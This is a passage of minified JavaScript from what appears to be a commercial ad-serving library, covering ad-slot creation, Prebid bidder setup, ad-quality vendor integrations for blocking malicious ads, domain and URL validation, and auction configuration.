u=c.filter(m=>Array.isArray(m)).map(m=>m.join("x")),h=i.sizes.filter(m=>Array.isArray(m)).map(m=>m.join("x"));if(e[a].sizes=e[a].sizes.filter(m=>{if(d.indexOf(m.join("x"))!==-1||h.indexOf(m.join("x"))!==-1&&u.indexOf(m.join("x"))!==-1)return m}),e[a].sizes=e[a].sizes.sort(Ws),a==="native"&&(e[a]=Object.assign(e[a],{type:"image",sendTargetingKeys:!1})),a==="video"){let m=[1,1];e[a].sizes.forEach(I=>{m[0]<I[0]&&(m=I)});let E=m[0]>=500?Yn:jn;e[a]=Object.assign({},e[a],{api:[2],context:"instream",delivery:[2],linearity:2,maxduration:window.freestar.fsdata.adRefreshRate,mimes:["video/mp4","application/javascript","video/webm"],minduration:1,placement:1,playbackmethod:[6],playerSize:E[0],plcmt:4,protocols:[2,3,5,6],size:E,skip:0,useCacheKey:!0,renderer:{render:I=>{G.instance.create(l.IN_BANNER_VIDEO_PLAYER,{provide:{params:{bid:I}}})},url:"https://a.pub.network/superflex/loader.js"}})}}),n=!0)}),t.mediaTypes=e,!!t.bids){for(let o=t.bids.length-1;o>=0;o--){if(t.bids[o].dynamicId&&(t.bids[o].params.id=++freestar.dynamicIdNum),t.bids[o].bidder){let a={minViewPort:[0,0],relevantMediaTypes:["banner","native"]},d={minViewPort:[0,0],relevantMediaTypes:["banner","native","video"]};switch(ne(t.bids[o].bidder)){case"zid":t.bids[o].params.adUnitID=Number(t.bids[o].params.adUnitID),t.bids[o].sizeConfig=[a];break;case"appnexus":t.bids[o].sizeConfig=[d];break;case"onemobile":t.bids[o].params.ext=Object.assign(t.bids[o].params.ext||{},{req:location.href}),t.bids[o].sizeConfig=[a];break;case"ttd":t.bids[o].params.publisherId=freestar.fsdata.companyId,t.bids[o].sizeConfig=[a];break;case"resetdigital":Dw()||t.bids.splice(o,1);break;case"fsxs2s":case"pubmatic":case"rubicon":case"ix":case"unruly":case"yieldmo":case"openx":case"yahoo":case"mediagrid":t.bids[o].sizeConfig=[d];break;default:t.bids[o].sizeConfig=[a];break}["use_pmt_rule","usePaymentRule"].forEach(c=>{let p=O_(t.bids[o].params[c]);p!==void 0&&(t.bids[o].params[c]=p)})}t.bids[o].size?YE(t.bids[o].size[0],t.mediaTypes.banner.sizes)||t.bids.splice(o,1):t.bids[o].params.size&&(YE(t.bids[o].params.size,t.mediaTypes.banner.sizes)||t.bids.splice(o,1))}return t}}function YE(i,e){for(let t=0;t<e.length;t++)if(JSON.stringify(i)===JSON.stringify(e[t]))return!0;return!1}function Dw(){let i=window.freestar.locData&&window.freestar.locData.iso||null,e=window.freestar.locData&&window.freestar.locData.state||null;return i==="US"&&!["CA","CO","CT","VA","UT"].includes(e)}var je,zi=f(()=>{pe();ts();qe();yt();fe();dt();zr();k();N();ae();Xa();je=Pw});var Nw,vd,Vf=f(()=>{Fe();X();k();N();Je();Nw={},vd=({element:i,placement:e})=>{_i({placementName:e.name,slotId:i.id});let{lazyLoadViewportHeight:t}=e.selectedSize,s=Nw[t];s||(s=new IntersectionObserver((r,n)=>{r.forEach(o=>{if(jE(o)){let a=be({slotId:o.target.id});a&&(freestar.newAdSlots([{placementName:a,slotId:o.target.id,source:"lazyAd"}]),G.instance.resolve(l.EVENT_BUS).then(d=>{d.emit(xa,{elementId:o.target.id})}),n.unobserve(o.target))}})},{root:null,rootMargin:`${t}% 0px ${t}% 0px`})),s.observe(i)}});function KE(i,e){var r;if(!((r=i==null?void 0:i.sizes)!=null&&r.length))return null;let t=e.getSlot({elementId:i.code});if(!t)return null;let s=!fsprebid.adUnits.find(n=>n.code===i.code);return s&&Nt({adUnits:[i]}),{elementId:i.code,slot:t,needsAdUnit:s}}var WE=f(()=>{gs()});var zf,QE=f(()=>{k();N();tt();us();ri();X();zi();Vf();WE();yt();zf=class{constructor({logger:e,freestar:t,bidsManager:s,eventBus:r,gamManager:n,adSlotService:o,win:a=window,stickyAd:d,fsdata:c,config:p,nativeRenderManager:u}){this._freestar=t,this._adSlotService=o,this._eventBus=r,this._logger=e,this._bidsManager=s,this._gamManager=n,this._win=a,this._fsdata=c,this._config=p,this._stickyAdManager=d,this._nativeRenderManager=u,this._logger.setContext(l.AD_SLOTS_MANAGER),this._logger.setLevel(Ee.CORE)}newAdSlots(e,t=null,s){let r="newAdSlots";this._logger.log([`${r} invoked`,...arguments],{level:this._logger.constructor.CORE,context:r}),nm(this._freestar);let n=lm(e,r,this._logger);if(n.length===0)return;let{placements:o}=am({channel:t,logTitle:r,config:this._config,placements:this._fsdata.placements,logger:this._logger});return this._fsdata.placements=o,this._notifySlotCreation(n),this._processNewElements(n,s)}_notifySlotCreation(e){if(!Array.isArray(e)){this._logger.error("_notifySlotCreation called with invalid elements",e);return}this._eventBus.emit(Xs,{elementIds:e.map(({slotId:t})=>t)})}_processNewElements(e,t){return w(this,null,function*(){let s=e.filter(r=>!this._freestar.enabledSlotsCalled.includes(r.slotId)).map(r=>this._createSingleSlot(r,t));yield Promise.all(s)})}_createSingleSlot(e,t){return w(this,null,function*(){let{placementName:s,slotId:r,targeting:n}=e,o=this._win.document.getElementById(r),a=re({name:s});a&&(yield this._adSlotService.createAdSlot({placement:a,slotId:r,targeting:n,newElement:e,element:o}),this._handleSlotCreated(o,r,a,e,t))})}_handleSlotCreated(e,t,s,r,n){let o=this._gamManager.getSlot({elementId:t});e&&o&&(this._requestBids({placement:s,element:e,newElement:r,sendAdserverSignal:n}),this._freestar.newAdSlotsCalled.push(e.id),this._handleStickyAds(r,s,t))}_handleStickyAds(e,t,s){var r,n;typeof e.skipSAU=="undefined"&&(r=this._stickyAdManager)!=null&&r.isSlidingUnit({placement:t})&&((n=this._stickyAdManager)==null||n.attachSlidingUnit({adUnit:t,slotId:s}))}_requestBids({placement:e,element:t,newElement:s,sendAdserverSignal:r}){var o;let n=je(e);n&&(n.code=t.id,r?this._handleDirectBidding(n,r):s.source==="lazyAd"?this._enqueueBid(n):((o=e.selectedSize)==null?void 0:o.lazyLoadViewportHeight)>0?vd({element:t,placement:e}):this._enqueueBid(n))}_enqueueBid(e){this._bidsManager.enqueueBids({bidObjects:[e]})}_handleDirectBidding(e,t){let s=KE(e,this._gamManager);s&&this._bidsManager.requestBids({elementIds:[s.elementId],slots:[s.slot],sendAdserverSignal:t})}deleteAdSlots(e){if(e===void 0){this._logger.log("deleteAdSlots invoked and all slots will be destroyed"),this._gamManager.instance.pubads().getSlots().map(s=>s.getSlotElementId()).forEach(s=>this._nativeRenderManager.clearExistingAd(s)),this._gamManager.instance.destroySlots(),this._eventBus.emit(Pi);return}Array.isArray(e)||(e=[e]),this._logger.log(`deleteAdSlots invoked and the following ID(s) will be destroyed: ${e}`),this._removeAdUnits({list:e})}_removeAdUnits({list:e}){let t=e.map(r=>oe.getAdUnitBySlotElementId(r)),s=[];t.forEach(r=>{var o;let{placement:n}=r;if((o=n==null?void 0:n.sizeMappings)!=null&&o.some(a=>a.superflex)){let a=[...this._win.document.querySelectorAll(`[name="${n.name}"]`)];s=s.concat(a.flatMap(d=>d.id.includes("fs-sf")?oe.getAdUnitBySlotElementId(d.id)||[]:[]))}}),e.forEach(r=>{this._gamManager.destroySlot({elementId:r}),this._nativeRenderManager.clearExistingAd(r)}),s.forEach(r=>{this._gamManager.destroySlot({elementId:r.slot.getSlotElementId()})})}};A.class(zf,{token:l.AD_SLOTS_MANAGER,defaultAlias:"adSlotsManager",dependencies:[l.AD_QUALITY_MANAGER,l.WINDOW,l.FREESTAR,l.BIDS_MANAGER,l.AD_SLOT_SERVICE,l.EVENT_BUS,l.GAM_MANAGER,l.LOGGER,l.FS_DATA,l.CONFIG_MANAGER,l.PREBID_MANAGER,l.NATIVE_RENDER_MANAGER,{token:l.STICKY_AD,optional:!0}]})});var JE=f(()=>{$E();QE()});var ZE,yr,Hf=f(()=>{ae();pc();ZE=Rs(qc()),yr=class{constructor({dispensaryData:e,window:t,freestar:s,logger:r,analytics:n,prebidManager:o,rebidManager:a}){this._dispensaryData=e,this._win=t,this._freestar=s,this._logger=r,this._analytics=n,this._prebidManager=o,this._rebidManager=a}init(){return w(this,null,function*(){var e;yield this._loadScript(),(e=this._logger)==null||e.log("module initialized")})}get adQualityConfig(){let{adQualityOptions:e}=this._dispensaryData.fsdata||{};return e}get url(){throw new Error("buildUrl method must be implemented by subclass")}_loadScript(e,t){return w(this,null,function*(){var s,r;if(this.adQualityConfig&&this.adQualityConfig.vendor===e&&(this.adQualityConfig.desktopEnabled||this.adQualityConfig.mobileEnabled)){try{yield hs(this.url)}catch(n){(s=this._logger)==null||s.log(["Script loading failed with error:",n]);return}(r=this._logger)==null||r.log(`Inserted ${e} script`),t&&t()}})}_sendMessage({args:e}){this._analytics&&sn&&this._analytics.track(new sn(e))}_rebidBlockedAd({elementId:e}){this._rebidManager.handleAdBlocked({elementId:e})}_dfpBlockProcess({elementId:e,blockingVendor:t}){let s={blockingType:"dfp",isBlocked:!0,adUnitCode:e,blockingVendor:t};this._sendMessage({args:s})}_prebidSentAnalytics(e){let t=Object.keys(e).reduce((r,n)=>(n!=="adserverTargeting"&&n!=="ad"&&(r[n]=e[n]),r),{}),s=(0,ZE.default)({blockingType:"prebid",isBlocked:!0,bidCpm:t.cpm},t);this._sendMessage({args:s})}_handleEvent(){throw new Error("_handleEvent method must be implemented by subclass")}}});var Sr,XE=f(()=>{xe();Tl();dt();Hf();Cd();Sr=class i extends yr{constructor(t){super(t);_(this,"prebidNameSpace","fsprebid");_(this,"_handleEvent",t=>{var r,n;let{data:s}=t;if(s.message==="CONFIANT_CALLBACK"&&s.isBlocked===1){let o=s.impressionData||{},a=((r=o.prebid)==null?void 0:r.s)||((n=o.dfp)==null?void 0:n.s);if(!a){this._logger.log("domId not found in impressionData");return}o.prebid?this._prebidBlockProcess(o):this._dfpBlockProcess({elementId:a,blockingVendor:Rd}),this._rebidBlockedAd({elementId:a})}});this._logger.setContext("Confiant"),this._logger.setLevel(50)}init(){return w(this,null,function*(){this._shouldInitialize()&&this._buildBasicConfiantObject(),yield kr(i.prototype,this,"init").call(this)})}_shouldInitialize(){return this.adQualityConfig&&this.adQualityConfig.vendor==="CONFIANT"&&(this.adQualityConfig.desktopEnabled||this.adQualityConfig.mobileEnabled)}get url(){return`https://cdn.confiant-integrations.net/${this.adQualityConfig.vendorId}/gpt_and_prebid/config.js`}_loadScript(){return w(this,null,function*(){yield kr(i.prototype,this,"_loadScript").call(this,"CONFIANT",()=>{this._subscribe()})})}_buildBasicConfiantObject(){this._win.confiant=this._win.confiant||{},this._win.confiant.prebidNameSpace=this.prebidNameSpace,this._win.confiant.callback=(t,s,r,n,o,a)=>{this._win.postMessage({message:"CONFIANT_CALLBACK",isBlocked:r,impressionData:a})}}_prebidBlockProcess(t){let{adId:s}=t.prebid,r=this._win.fsprebid.getAllWinningBids().find(n=>n.adId===s);r&&(this._prebidSentAnalytics(V(b({},r),{blockingVendor:Rd})),this._prebidBlockExcludeBidderSet({bidResponse:r}))}_prebidBlockExcludeBidderSet({bidResponse:t}){let s=j(mo);s.includes(t.bidder)||s.push(t.bidder),ve({key:wl,value:s,type:Y.array}),this._removeBidder(t)}_removeBidder({bidder:t}){this._prebidManager.instance.adUnits.forEach(s=>{s.bids=s.bids.filter(r=>ne(r.bidder)!==ne(t))})}_subscribe(){this._win&&this._handleEvent&&this._win.addEventListener("message",this._handleEvent.bind(this))}reportSingleAd(t){try{this._win.confiant.services().reportSingleAd(t)}catch(s){alert("Unable to report the ad: "+s.toString())}}}});var qf=f(()=>{XE()});var ey,$f=f(()=>{ey="com.mediatrust.mediafilter"});var Ir,ty=f(()=>{Hf();$f();Cd();Ir=class i extends yr{constructor(e){super(e),this._logger.setContext("TheMediaTrust"),this._setMediafilterConfiguration()}get url(){return`https://scripts.mf.webcontentassessor.com/scripts/${this.adQualityConfig.vendorId}`}_loadScript(){return w(this,null,function*(){yield kr(i.prototype,this,"_loadScript").call(this,"THE_MEDIA_TRUST",this._subscribe.bind(this))})}_setMediafilterConfiguration(e={eventMessages:!0,eventLevels:[3]}){this._win.mediafilterConfiguration={setup:e}}_handleEvent(e){var t,s;if(this._isAdvertisementBlocked(e)){let r=(s=(t=e.detail.dataset.eventInstance.adObject)==null?void 0:t.getSlotElementId)==null?void 0:s.call(t),n=this._extractAdId(e);this._isNativeRenderBlock(e)?r=this._handleNativeRenderBlock(e,r):this._isPrebidThroughGoogleAdBlock(n)?this._handlePrebidThroughGoogleAdBlock(n):this._handleGoogleAdRenderBlock(r),this._rebidBlockedAd({elementId:r})}}_isAdvertisementBlocked(e){return e.detail.message==="Advertisement Blocked"}_extractAdId(e){let t=e.detail.dataset.eventInstance.securityViolationHTML.match(/ucTagData\.adId\s*=\s*["']([^"']+)["'];/);return t?t[1]:null}_isNativeRenderBlock(e){return e.detail.dataset.eventInstance.adObject.adType==="prebid"}_isPrebidThroughGoogleAdBlock(e){return!!e}_handleNativeRenderBlock(e,t){let s=e.detail.dataset.eventInstance.windowInstance.adId,r=this._prebidBlockProcess(s);return this._shouldUseAdUnitCode(t)&&(t=r.adUnitCode),t}_shouldUseAdUnitCode(e){return!e}_handlePrebidThroughGoogleAdBlock(e){this._prebidBlockProcess(e)}_handleGoogleAdRenderBlock(e){this._dfpBlockProcess({domId:e,blockingVendor:Od})}_prebidBlockProcess(e){let t=Object.values(fsprebid.getBidResponses()).flatMap(s=>s.bids||[]).find(s=>s.adId===e);return this._prebidSentAnalytics(V(b({},t),{blockingVendor:Od})),t}_subscribe(){this._win.addEventListener(ey,this._handleEvent.bind(this))}}});var Yf=f(()=>{ty();$f()});var Rd,Od,iy,Cd=f(()=>{qf();Yf();Rd="CONFIANT",Od="THE_MEDIA_TRUST",iy={[Rd]:{factory:Sr},[Od]:{factory:Ir}}});var Dn,sy=f(()=>{k();N();Cd();ze();Dn=class{constructor(e){this._win=e.window,this._freestar=e.freestar,this._dispensaryData=e.dispensaryData,this._logger=e.logger,this._logger.setContext("AdQualityManager"),this._logger.setLevel(50),this._analytics=e.analytics,this._prebidManager=e.prebidManager,this._rebidManager=e.rebidManager,this._isInitialized=!1}init(){return w(this,null,function*(){if(!ee().allowConfiant()){this._logger.log("AdQualityManager: Confiant not allowed by IdealAdStack settings");return}if(this._isInitialized){this._logger.log("AdQualityManager already initialized");return}let e=this._getAdQualityConfig();if(!e){this._logger.log("No ad quality configuration found, skipping initialization");return}if(!e.vendor){this._logger.log("Ad quality vendor not specified in configuration");return}try{yield this._initializeProvider(e),this._isInitialized=!0,this._logger.log("AdQualityManager initialized successfully")}catch(t){this._logger.log("Failed to initialize AdQualityManager:",t)}})}_initializeProvider(e){return w(this,null,function*(){let t=iy[e.vendor];if(!(t!=null&&t.factory)){this._logger.log(`Unsupported ad quality vendor: ${e.vendor}`);return}let s={window:this._win,freestar:this._freestar,dispensaryData:this._dispensaryData,logger:this._logger,analytics:this._analytics,prebidManager:this._prebidManager,rebidManager:this._rebidManager},r=new t.factory(s);yield r.init(),this.provider=r})}_getAdQualityConfig(){var e;return((e=this._dispensaryData.fsdata)==null?void 0:e.adQualityOptions)||null}};A.class(Dn,{token:l.AD_QUALITY_MANAGER,defaultAlias:"adQualityManager",dependencies:[l.WINDOW,l.FREESTAR,l.DISPENSARY_DATA,l.LOGGER,l.ANALYTICS,l.PREBID_MANAGER,l.REBID_MANAGER],factory:e=>w(void 0,[e],function*({dependencies:i}){yield i.prebidManager.ready;let t=new Dn(b({},i));return yield t.init(),t})})});var ry=f(()=>{sy();qf();Yf()});var jf,ny=f(()=>{k();N();jf=class{constructor({dispensaryData:e,win:t=window}){this._dispensaryData=e,this._window=t}validate(){let{onlyAllowedDomains:e,allowedDomains:t,urlBlocklist:s}=this._dispensaryData.fsdata;if(e&&(t!=null&&t.length)&&!this._isDomainAllowed)throw new Error("The current domain is not in the allowed domains list, exiting...");if(s!=null&&s.length&&!this._isUrlAllowed)throw new Error("The current URL is in the blocked url list, exiting...")}get _isDomainAllowed(){return this._dispensaryData.fsdata.allowedDomains.some(e=>(e.indexOf("*.")===0&&(e=e.slice(2)),this._window.top.location.host.indexOf(e)!==-1))}get _isUrlAllowed(){let e=/^[a-zA-Z0-9][a-zA-Z0-9-]{1,61}[a-zA-Z0-9](?:\.[a-zA-Z]{2,})+$/,t=u=>{try{return new URL(u),!0}catch(h){return!1}},s=u=>{let h=u.split("/");return e.test(h[0])},{href:r,pathname:n,host:o,search:a}=this._window.top.location,d=(u,h)=>u.includes("/*")?r.includes(u.replace("/*","")):h,c=u=>u.split("/")[0].includes("*"),p=u=>u[u.length-1]==="/"?u.substring(0,u.length-1):u;return!this._dispensaryData.fsdata.urlBlocklist.find(u=>{if(t(u))return d(u,p(r)===p(u));if(s(u))return d(u,p(o+n+a)===p(u));if(c(u)){let h=u.split("/"),m=h[0],E=h.slice(1).join("/"),I=E.length>0,S=o.includes(m.replace("*",""));if(!S)return!1;if(!I)return S;let g=p(o+n+a),y=p(E);return y.includes("/*")?r.includes(y.replace("/*","")):g.includes(y)}else return n.includes(u)})}};A.class(jf,{token:l.URL_VALIDATOR,dependencies:[l.DISPENSARY_DATA,{token:l.WINDOW,alias:"win"}]})});var oy=f(()=>{ny()});var ay=f(()=>{k();N();A.object({token:l.CONFIG_MANAGER,dependencies:[l.FREESTAR],defaultAlias:"config",factory:({dependencies:i})=>{var t,s,r;let e=(s=(t=i.freestar)==null?void 0:t.configManager)!=null?s:{};return(r=i.freestar)==null||delete r.configManager,e}})});var dy=f(()=>{k();N();A.object({token:l.DISPENSARY_DATA,defaultAlias:"dispensaryData",dependencies:[l.FREESTAR],factory:({dependencies:i})=>{let{freestar:e}=i,t=e.dispensaryData||{};return delete e.dispensaryData,t}})});var Es=f(()=>{Lh();ps();Rg();ri();rn();xg();Na();jg();Xg();t_();J_();X_();ef();nE();lE();cE();fE();jt();_E();GE();zE();JE();ry();oy();ay();dy()});var Mw,Tt,Nn,ee,ze=f(()=>{jr();Pl();wo();To();Fl();Co();Kr();Xe();Ot();k();Es();N();Io();ds();Mw={title:"IDEAL AD STACK v3.0"};window.freestar=window.freestar||{};Tt=class Tt{constructor(){this.active=!0,this.config=null,this.configByRtt=null,this.refreshCallback=()=>this.refreshData(),this.refreshingInProgress=!0,this.logs=new Ms,this.debugOrTestSession=null,this.allowedBothBidders=null,this.s2sBidders=null,this.bidderSummary=null,this.productToConfig=null,this.rttValue=null,this.isRefinementValue=null}init(){return w(this,null,function*(){let e,t,s,r=lt().get({requestId:"getIdealData"});if(r)({config:e,source:t,errors:s}=this.parseRequestHandlerResult(r));else{let n=bo({key:ns});n?(e=n,s=[],t=Ro):(e={},s=["data not yet available"],t=os)}this.logs.add(`Got config from ${t}`),s.length>0&&(this.sendErrorMessage(s),this.logs.add("Config invalid!",JSON.stringify(e))),this.setConfig(e),this.setGlobalTimeout(),this.logs.show(Mw),yield this.asyncInit()})}setConfig(e){this.config=e,this.debugOrTestSession=null,this.allowedBothBidders=null,this.s2sBidders=null,this.bidderSummary=null,this.productToConfig=null,this.rttValue=null,this.isRefinementValue=null}sendErrorMessage(e){G.instance.resolve(l.ANALYTICS).then(t=>{t.track(new J({eventName:"DYNAMIC_AUCTION_TIMEOUT_TEST",eventType:"ERRORS",data:{errors:e.join(", ")}}))})}sessionStoreConfig({config:e}){let t=e==null?void 0:e.floors,s=!Vt({siteId:freestar.fsdata.siteId}),r=e==null?void 0:e.testGroup;s&&(!t&&r!=="experiment"||t!=null&&t.error)?_h({key:ns,value:e}):s&&(t==null?void 0:t.length)===0?Eh({key:ns,value:e}):gh({key:ns,value:e})}asyncInit(){return w(this,null,function*(){let e=yield lt().fetch({requestId:"getIdealData",fetchFn:Fs}),{config:t,source:s,errors:r}=this.parseRequestHandlerResult(e);s===os&&r.length===0&&this.sessionStoreConfig({config:t}),t.knownUser||this.bindEvents(),this.refreshingInProgress=!1})}refreshData(){return w(this,null,function*(){if(this.refreshingInProgress)return;this.refreshingInProgress=!0;let e=yield lt().fetch({requestId:"getIdealData",fetchFn:Fs}),s=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown;if(!this.parseRequestHandlerResult(e).config.knownUser&&s){lt().clearClassCachedData({requestId:"getIdealData"});let r=yield lt().fetch({requestId:"getIdealData",fetchFn:Bl}),{config:n,source:o,errors:a}=this.parseRequestHandlerResult(r);o===os&&a.length===0&&(this.sessionStoreConfig({config:n}),window.freestar.queue.push(()=>{window.fsprebid.offEvent(Et,this.refreshCallback)}))}this.refreshingInProgress=!1})}bindEvents(){!window.freestar||!window.freestar.queue||window.freestar.queue.push(()=>{window.fsprebid.onEvent(Et,this.refreshCallback)})}parseRequestHandlerResult(e){let t,s,r,{data:n,error:o}=e;return o?(t={},r=[o.toString()]):({data:t,source:s}=n,s===os?r=this.getErrors(t):r=[]),{config:t,source:s,errors:r}}getAllowedBothBidderOverrides({clientServer:e={}}){let t=[],s=this.getAllowedBothBidders();return Object.entries(e).forEach(([r,n])=>{n===me.BOTH&&!s.includes(r)&&t.push(r)}),t}getConfig(e){e=e||"display";let t=b({},this.getConfigForProduct(e));t.clientServer||(t.clientServer={}),t.clientServer=b({},this.applyTestSessionOverride(t.clientServer));let s=this.getAllowedBothBidderOverrides({clientServer:t.clientServer});return s.length>0&&(delete t.clientServerMask,s.forEach(r=>{delete t.clientServer[r]})),t}getAllowedBothBidders(){return this.allowedBothBidders||(this.allowedBothBidders=this._buildAllowedBothBidders()),this.allowedBothBidders}_buildAllowedBothBidders(){var e;return(((e=freestar.fsdata)==null?void 0:e.networks)||[]).filter(t=>t.allowConcurrent&&(!t.distinctParamsRequired||t.sizes.some(s=>s.serverParams))).map(t=>t.slug)}applyTestSessionOverride(e){if(!this.isDebugOrTestSession())return e;let t=b({},e);return Object.keys(t).forEach(s=>{var n,o,a;let r=((a=(o=(n=window==null?void 0:window.freestar)==null?void 0:n.fsdata)==null?void 0:o.networks)==null?void 0:a.find(d=>d.slug===s))||null;r&&t[s]!==me.OFF&&(r.isClient?t[s]=me.CLIENT:r.isPrebidServer?t[s]=me.SERVER:r.isClientAndServer&&(t[s]=me.BOTH))}),t}getServerToServerDetails(){if(!this.active)return{};let{testGroup:e}=this.config,{clientServerMask:t}=this.getConfig();return{clientServerMask:t,testGroup:e}}getDynamicAuctionTimeoutDetails(){let{maxTimeout:e=window.freestar.fsdata.timeout,roundTripTime:t=null}=this.config;return{maxTimeout:e,roundTripTime:t}}getMaxAuctionTimeout(){let{maxTimeout:e}=this.getDynamicAuctionTimeoutDetails();return e}setGlobalTimeout(){let e=this.getMaxAuctionTimeout()||3e3;window.freestar.fsdata.timeout=e,window.freestar.fsdata.mobileTimeout=e}getErrors(e){let t=[];return Object.keys(e).length===0?t.push("no params"):typeof e.maxTimeout=="undefined"&&t.push("no maxTimeout"),t}getFloorsData(){return w(this,null,function*(){let e=yield lt().fetch({requestId:"getIdealData",fetchFn:Fs}),{config:t}=this.parseRequestHandlerResult(e);return t&&t.floors})}getBypassFirstAuction(){var e;return((e=this==null?void 0:this.config)==null?void 0:e.preGAMAuction)==="off"}getFeatureConfig(){return this.config&&this.config.features||{}}allowBrowsi(){return this.getFeatureConfig().browsi!=="off"}allowConfiant(){return this.getFeatureConfig().confiant!=="off"}allowBlockthrough(){return this.getFeatureConfig().blockthrough!=="off"}isRebidAllowed(){return this.getFeatureConfig().rebid!=="off"}isGAMEnabled(){return this.getFeatureConfig().gam!=="off"}getS2sBidders(e){return this.s2sBidders||(this.s2sBidders=this._buildS2sBidders(e)),this.s2sBidders}_buildS2sBidders(e=new Ai){let t=this.getBidderSummary(),s=Object.keys(t).filter(r=>["server","both"].includes(t[r]));return!s.length&&(e!=null&&e.hasValidStoredRequests())&&s.push(e.getSlug()),s}static networkBidderBehaviour(e){var t,s,r;return e!=null&&e.isPrebidServer?me.SERVER:e!=null&&e.isClientAndServer?me.BOTH:(t=freestar.networkMap[e==null?void 0:e.id])!=null&&t.prebidServerEnabled&&(!((s=freestar.networkMap[e==null?void 0:e.id])!=null&&s.prebidClientEnabled)||(r=freestar.networkMap[e==null?void 0:e.id])!=null&&r.prebidServerDefault)?me.SERVER:me.CLIENT}static addBidderBehaviour(e,t){let s=Tt.bitWiseBidderBehaviourMask.indexOf(e||me.OFF),r=Tt.bitWiseBidderBehaviourMask.indexOf(t||me.OFF);return Tt.bitWiseBidderBehaviourMask[s|r]}static addClientServer(e,t){let s=b({},e);return Object.entries(t).forEach(([r,n])=>{s[r]?s[r]=Tt.addBidderBehaviour(s[r],n):s[r]=n}),s}getBidderSummary(){return this.bidderSummary||(this.bidderSummary=this._buildBidderSummary()),this.bidderSummary}_buildBidderSummary(){let e=this.getSiteBidderSummary();return Object.values(this.getProductToConfigMap()).map(r=>r.clientServer).reduce(Tt.addClientServer,e)}getSiteBidderSummary(){return Object.fromEntries(window.freestar.fsdata.networks.map(t=>[t.slug,Tt.networkBidderBehaviour(t)]))}getConfigForProduct(e){let t=this.getProductToConfigMap();return t[e]||t[_t]}getProductToConfigMap(){return this.productToConfig==null&&(this.productToConfig=this._buildProductToConfigMap()),this.productToConfig}getRtt(){if(this.rttValue==null&&(this.rttValue=1/0,this.config.roundTripTime!=null)){let e=Number(this.config.roundTripTime);!Number.isNaN(e)&&e!=null&&(this.rttValue=e)}return this.rttValue}isRefinement(){var e,t;return this.isRefinementValue==null&&(this.isRefinementValue=((t=(e=this.config)==null?void 0:e.testGroup)==null?void 0:t.startsWith(Ih))||!1),this.isRefinementValue}addRefinementTargeting(e,t,s){if(!this.isRefinement())return e;let r=Tt.makeTargetingString(t,s);return V(b({},e),{targeting:r})}_buildProductToConfigMap(){if(!Array.isArray(this.config.clientServer))return this._buildProductToConfigMapExperiment();let t={};this.config.clientServer.forEach(n=>{let[[o,{config:a}]]=Object.entries(n);t[o]=this.addRefinementTargeting(a,o)});let s={},r=this.getRtt();return this.config.clientServerRTT.forEach(n=>{let[[o,a]]=Object.entries(n),d=Tt.selectConfigByRtt(a,r);d&&(s[o]=this.addRefinementTargeting(d.config,o,d.rttRange))}),b(b({},t),s)}_buildProductToConfigMapExperiment(){let e=this.getRtt();if(this.config.clientServerRTT&&Array.isArray(this.config.clientServerRTT)){let s=Tt.selectConfigByRtt(this.config.clientServerRTT,e);if(s){let r=this.addRefinementTargeting(s.config,_t,s.rttRange);return{[_t]:r}}}let t=this.addRefinementTargeting(this.config,_t);return{[_t]:t}}static makeTargetingString(e=_t,t=_t){let s=t===_t?_t:t[0];return`ad=${e};rttRange=${s}`}static selectConfigByRtt(e,t){let s;return e.forEach(r=>{let{rttRange:n}=r;(n===_t||t>=n[0]&&t<=n[1])&&(s==null||s.rttRange===_t)&&(s=r)}),s}isS2SDisabled(){return this.getS2sBidders().length===0}allowRefresh(){return this.getFeatureConfig().refresh!=="off"}determineAdRefreshBehavior(){var n,o;let e=!!((o=(n=window.freestar)==null?void 0:n.fsdata)!=null&&o.adRefreshDisabled),t=!this.isGAMEnabled()&&this.isS2SDisabled(),s=this.allowRefresh();return{isRefreshAllowed:!e&&(t||s)}}_getDebugOrTestSession(){let e=q(Ii.fsdebug),t=q(Ii.fsaltconfig);return!!(e||t)}isDebugOrTestSession(){return this.debugOrTestSession===null&&(this.debugOrTestSession=this._getDebugOrTestSession()),this.debugOrTestSession}};_(Tt,"bitWiseBidderBehaviourMask",[me.OFF,me.CLIENT,me.SERVER,me.BOTH]);Nn=Tt,ee=bi.getInstanceFn({ClassConstructor:Nn,instanceName:"idealAdstackManager"})});function xd(){return Kf==null&&(Kf=new Wf),Kf}var Wf,Kf,Qf=f(()=>{Ot();Fe();Wf=class i{constructor(){this.slotMaxBids={},this.slotToPlacement={},this.placementToSlots={}}initiateWatcher(e){e.que.push(()=>{e.onEvent(cs,this.handleBidResponse.bind(this))})}handleBidResponse(e){this.addSlotPlacementAssociation(e.adUnitCode),this.addBidResponse(e)}addSlotPlacementAssociation(e){if(e&&!this.slotToPlacement[e]){let t=be({slotId:e});t&&(this.slotToPlacement[e]=t,this.placementToSlots[t]||(this.placementToSlots[t]=[]),this.placementToSlots[t].push(e))}}addBidResponse(e){let{adUnitCode:t,cpm:s}=e;t&&s&&(!this.slotMaxBids[t]||this.slotMaxBids[t]<s)&&(this.slotMaxBids[t]=s)}getSlotMaxBid(e){return i.validateMaxBid(this.slotMaxBids[e])}getPlacementMaxBidBySlot(e){let t=this.slotToPlacement[e];return this.getPlacementMaxBid(t)}getPlacementMaxBid(e){let t=this.placementToSlots[e]||[];return i.validateMaxBid(Math.max(...t.map(s=>this.getSlotMaxBid(s))))}static validateMaxBid(e){return!Number.isNaN(e)&&e!=null&&e>0?e:null}},Kf=null});function Ar(o){return w(this,arguments,function*({deviceVendor:i,deviceType:e,refreshNumber:t,placement:s,maxBid:r,isFloorsActive:n}){let a=Ls(),d=i==="Apple"?"smartphone-ios":e,p=(yield G.instance.resolve(l.USER_INFO_MANAGER)).isKnown,u=s&&r!=null?`&mb=${r}&au=${encodeURIComponent(s)}`:"",h=freestar.locData?freestar.locData.iso:"",m=n?"0":"1",E=`d=${a}&t=${d}&k=${p}&r=${t}${u}&c=${h}`,I=`${yh}?${E}`,g=yield fetch(I,{headers:{"x-api-key":vo,"x-lm":m}});if(!g.ok)throw new Error(`Request failed with status ${g.status}`);return g.json()})}var Jf=f(()=>{Oo();hi();Ml();N()});var Hi,Zf,Dt,tr=f(()=>{ze();Qf();To();Jf();Kr();k();Es();N();ds();qe();Hi=class Hi{constructor(e,t){this.idealAdStackManager=e,this.maxBidTracker=t,this.initialData=null,this.requests=[],this.maxBidRequests={},this.failedRequestCount=0,this.throttleRequests=!1,this.throttleExpiry=0}getInitialFloorsData(){return w(this,null,function*(){if(Vt({siteId:freestar.fsdata.siteId}))return 